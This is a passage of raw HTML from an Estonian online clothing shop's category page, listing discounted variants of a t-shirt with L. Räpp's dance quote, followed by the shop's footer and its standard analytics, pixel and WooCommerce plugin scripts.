	data-fragment-ref="79656"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:79656,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Vaata soovikorvi&quot;,&quot;already_in_wishslist_text&quot;:&quot;Toode on juba soovikorvis&quot;,&quot;product_added_text&quot;:&quot;Toode on lisatud soovikorvi&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=79656&#038;_wpnonce=1504ae1e9c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="79656"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="product-card__attribute">Suurused: L, M, S, XL, XS, XXL</div></a>    </div>

    <div class="product-card__actions">
      
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>54.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi>43.20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
<a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_79656" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="79656" data-product_sku="FAYN-79656" aria-label="Vali tootele &ldquo;&quot;Tantsida tuleb ka siis, kui muusika vaikib&quot; L. Räpp&rdquo; omadused" rel="nofollow">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_79656" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
    </div>
  </div>

</li>

<li class="product-card product-card__wrapper product-card--default product type-product post-79665 status-publish onbackorder product_cat-lauri-rapp-ja-fayn has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="600" src="https://fayn.ee/wp-content/uploads/2023/03/IMG_9769-scaled-400x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Tantsida tuleb ka siis, kui muusika vaikib&quot; L. Räpp" decoding="async" loading="lazy" srcset="https://fayn.ee/wp-content/uploads/2023/03/IMG_9769-scaled-400x600.jpg 400w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9769-scaled-536x804.jpg 536w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9769-scaled-64x96.jpg 64w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9769-200x300.jpg 200w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9769-683x1024.jpg 683w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9769-768x1152.jpg 768w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9769-1024x1536.jpg 1024w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9769-1365x2048.jpg 1365w, https://fayn.ee/wp-content/uploads/2023/03/IMG_9769-scaled.jpg 1706w" sizes="auto, (max-width: 400px) 100vw, 400px" />
  
  </a>
  <div class="product-card__data">
    <div class="product-card__details">
      <a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-card__title"><h2 class="woocommerce-loop-product__title">&#8220;Tantsida tuleb ka siis, kui muusika vaikib&#8221; L. Räpp</h2>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-79665 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="79665"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:79665,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Vaata soovikorvi&quot;,&quot;already_in_wishslist_text&quot;:&quot;Toode on juba soovikorvis&quot;,&quot;product_added_text&quot;:&quot;Toode on lisatud soovikorvi&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=79665&#038;_wpnonce=1504ae1e9c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="79665"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="product-card__attribute">Suurused: L, M, S, XL, XS, XXL</div></a>    </div>

    <div class="product-card__actions">
      
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>54.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi>43.20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
<a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp-6/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_79665" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="79665" data-product_sku="FAYN-79665" aria-label="Vali tootele &ldquo;&quot;Tantsida tuleb ka siis, kui muusika vaikib&quot; L. Räpp&rdquo; omadused" rel="nofollow">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_79665" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
    </div>
  </div>

</li>

<li class="product-card product-card__wrapper product-card--default product type-product post-84954 status-publish last onbackorder product_cat-lauri-rapp-ja-fayn has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp-7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="600" src="https://fayn.ee/wp-content/uploads/2023/08/IMG_1072-scaled-400x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Tantsida tuleb ka siis, kui muusika vaikib&quot; L. Räpp" decoding="async" loading="lazy" srcset="https://fayn.ee/wp-content/uploads/2023/08/IMG_1072-scaled-400x600.jpg 400w, https://fayn.ee/wp-content/uploads/2023/08/IMG_1072-scaled-536x804.jpg 536w, https://fayn.ee/wp-content/uploads/2023/08/IMG_1072-scaled-64x96.jpg 64w, https://fayn.ee/wp-content/uploads/2023/08/IMG_1072-200x300.jpg 200w, https://fayn.ee/wp-content/uploads/2023/08/IMG_1072-683x1024.jpg 683w, https://fayn.ee/wp-content/uploads/2023/08/IMG_1072-768x1152.jpg 768w, https://fayn.ee/wp-content/uploads/2023/08/IMG_1072-1024x1536.jpg 1024w, https://fayn.ee/wp-content/uploads/2023/08/IMG_1072-1365x2048.jpg 1365w, https://fayn.ee/wp-content/uploads/2023/08/IMG_1072-scaled.jpg 1706w" sizes="auto, (max-width: 400px) 100vw, 400px" />
  
  </a>
  <div class="product-card__data">
    <div class="product-card__details">
      <div class="rating__stars"><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i><i data-feather="star" class="filled"></i></div><a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp-7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-card__title"><h2 class="woocommerce-loop-product__title">&#8220;Tantsida tuleb ka siis, kui muusika vaikib&#8221; L. Räpp</h2>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-84954 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="84954"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:84954,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Vaata soovikorvi&quot;,&quot;already_in_wishslist_text&quot;:&quot;Toode on juba soovikorvis&quot;,&quot;product_added_text&quot;:&quot;Toode on lisatud soovikorvi&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=84954&#038;_wpnonce=1504ae1e9c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="84954"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="product-card__attribute">Suurused: L, M, S, XL, XS, XXL</div></a>    </div>

    <div class="product-card__actions">
      
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>40.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi>32.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
<a href="https://fayn.ee/toode/tantsida-tuleb-ka-siis-kui-muusika-vaikib-l-rapp-7/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_84954" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="84954" data-product_sku="FAYN-84954" aria-label="Vali tootele &ldquo;&quot;Tantsida tuleb ka siis, kui muusika vaikib&quot; L. Räpp&rdquo; omadused" rel="nofollow">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_84954" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
    </div>
  </div>

</li>

</ul>

<nav class="woocommerce-pagination shop-pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://fayn.ee/tootekategooria/lauri-rapp-ja-fayn/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://fayn.ee/tootekategooria/lauri-rapp-ja-fayn/page/2/">></a></li>
</ul>
</nav>
</main></div>
  </div>
</div>


      </main>
    </div>
    
    <footer id="colophon" class="site-footer">
      <div class="max--width">
        <div class="site-footer__grid">
                      <div class="site-header__logo">
              <a href="https://fayn.ee/" rel="home" title="FAYN">
                <img src="https://fayn.ee/wp-content/uploads/2024/10/fayn-element.svg" alt="FAYN" />
              </a>
            </div>
          
            <div class="site-footer__details">
          
      <div class="site-footer__detail">
                  <h6>Lahtioleku ajad</h6>
        
                  <ul class="site-footer__items">
                          <li>
                <span>E-R 9-17</span>              </li>
                          <li>
                <span>Turu 47/2, Tartu</span>              </li>
                          <li>
                <span>II korrus</span>              </li>
                      </ul>
              </div>

          
      <div class="site-footer__detail">
                  <h6>Tellimuste info</h6>
        
                  <ul class="site-footer__items">
                          <li>
                <a href='mailto:info@fayn.ee'>info@fayn.ee</a>              </li>
                          <li>
                <a href='tel:+37255676901'>+372 55 676 901</a>              </li>
                      </ul>
              </div>

          
      <div class="site-footer__detail">
                  <h6>Eritellimused</h6>
        
                  <ul class="site-footer__items">
                          <li>
                <a href='mailto:eritellimused@fayn.ee'>eritellimused@fayn.ee</a>              </li>
                      </ul>
              </div>

          
      <div class="site-footer__detail">
                  <h6>Ärikliendid</h6>
        
                  <ul class="site-footer__items">
                          <li>
                <a href='mailto:anna@fayn.ee'>anna@fayn.ee</a>              </li>
                      </ul>
              </div>

      </div>
  <div class="site-footer__menus">
                  <div class="menu-jaluse-menuu-container"><ul id="js-footer-menu" class="site-footer__menu"><li id="menu-item-75413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75413"><a href="https://fayn.ee/blogi/">Blogi</a></li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://fayn.ee/uld-ja-ostutingimused/">Üld- ja ostutingimused</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://fayn.ee/tagastamisoigus/">Tagastamisõigus</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-830"><a rel="privacy-policy" href="https://fayn.ee/privaatsuspoliitika/">Privaatsuspoliitika</a></li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://fayn.ee/tarneviisid/">Tarneviisid</a></li>
<li id="menu-item-233716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233716"><a href="https://fayn.ee/inbanki-makseviisid/">Inbanki makseviisid</a></li>
</ul></div>                                </div>

  <div class="site-footer__newsletter">
          <p>Ole kursis parimate ning uuemate pakkumistega. Liituge meie uudiskirjaga!</p>
    
    <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-6128" method="post" data-id="6128" data-name="Uudiskirjaga liitumine" ><div class="mc4wp-form-fields"><label>E-posti aadress</label>
<input type="email" name="EMAIL" placeholder="Sisestage oma e-posti aadress" required />
<input class="button button--filled" type="submit" value="Liitu" /></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768939483" /><input type="hidden" name="_mc4wp_form_id" value="6128" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->  </div>


        </div>
      </div>
      <div class="site-footer__copyright">
        <div class="max--width">
          <p>© Freyanna OÜ 2026</p>
        </div>
      </div>
    </footer>

    <div class="page__shadow" id="page-shadow"></div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fayn/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=776659912887391&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-BE06J0VK8P" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://fayn.ee/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://fayn.ee/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://fayn.ee/wp-admin/admin-ajax.php"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://fayn.ee/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.96.0" id="cr-frontend-js-js"></script>
<script src="https://fayn.ee/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.96.0" id="cr-colcade-js"></script>
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"other"};
//# sourceURL=wapf-frontend-js-js-extra
</script>
<script src="https://fayn.ee/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.18" id="wapf-frontend-js-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://fayn.ee/wp-admin/admin-ajax.php","nonce":"37c0ed8676","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://fayn.ee/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.min.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://fayn.ee/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.min.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="theme-custom-js-js-extra">
var php_object = {"ajax_url":"https://fayn.ee/wp-admin/admin-ajax.php"};
//# sourceURL=theme-custom-js-js-extra
</script>
<script src="https://fayn.ee/wp-content/themes/fayn/assets/dist/js/bundle.min.js?ver=1.0.28" id="theme-custom-js-js"></script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://fayn.ee/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://fayn.ee/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.min.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script id="berocket_lmp_js-js-extra">
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button button\" style=\"font-size: 14px;color: #ffffff;background-color: #202020;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;margin-top:50px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #202020; border-bottom: 0px solid #202020; border-left: 0px solid #202020; border-right: 0px solid #202020; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELae tooteid\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":"nav.woocommerce-pagination.shop-pagination","next_page":"a.next.page-numbers","prev_page":"a.prev.page-numbers"};
//# sourceURL=berocket_lmp_js-js-extra
</script>
<script src="https://fayn.ee/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.2.3.4" id="berocket_lmp_js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Postitus","page":"Page","vendor":"Vendor","product_plu":"Tooted","post_plu":"Postitused","page_plu":"Lehed","vendor_plu":"Vendors","sku_label":"Tootekood:","sale_badge":"Allahindlus","vendor_sold_by":"Sold by:","featured_badge":"Esile t\u00f5stetud","in":"in","read_more":"continue reading","no_results":"\"Tooteid ei leitud!\"","no_results_default":"No results","show_more":"Vaata k\u00f5iki tooteid","show_more_details":"Vaata k\u00f5iki tooteid","search_placeholder":"Otsi tooteid","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Kategooriad","tax_product_cat":"Kategooria","tax_product_tag_plu":"Sildid","tax_product_tag":"Tag"},"ajax_search_endpoint":"https://fayn.ee/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://fayn.ee/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"700","mobile_overlay_breakpoint":"700","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 